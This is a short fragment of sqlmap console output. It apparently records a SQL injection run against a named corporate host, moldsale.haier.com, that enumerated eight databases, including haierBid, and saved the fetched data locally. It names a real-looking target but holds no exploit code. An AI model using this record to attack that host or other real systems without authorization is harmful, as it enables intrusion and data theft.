 Sqlmap
[10:25:55] [INFO] retrieved: master
[10:25:57] [INFO] retrieved: model
[10:25:59] [INFO] retrieved: msdb
[10:26:01] [INFO] retrieved: Northwind
[10:26:05] [INFO] retrieved: pubs
[10:26:06] [INFO] retrieved: tempdb
available databases [8]:
[*] haierBid
[*] haierbid_bj
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[10:26:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 490 times
[10:26:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\moldsale.haier.com'
[*] shutting down at 10:26:09
C:\Python27\sqlmap>